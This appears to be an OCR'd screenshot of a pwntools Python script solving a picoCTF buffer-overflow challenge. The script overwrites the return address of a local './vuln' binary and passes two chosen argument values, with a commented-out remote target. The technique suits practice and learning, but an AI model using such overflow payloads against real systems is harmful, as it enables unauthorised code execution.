 pyscript.py × untitled
1 from pwn import *
2
3 p = process('./vuln')
4 # p = remote('saturn.picoctf.net', 59597)
5 ret_add = p32(0x08049296)
6 a1 = p32(0xcafef00d)
7 b1 = p32(0xf00df00d)
8
9 payload = b'A'*112 + ret_add + b'AAA%' + a1 + b1
10 print(payload)
11
12 p.sendline(payload)
13 print()
14 print(p.recvline())
15 print(p.recvline())
16 print(p.recvline())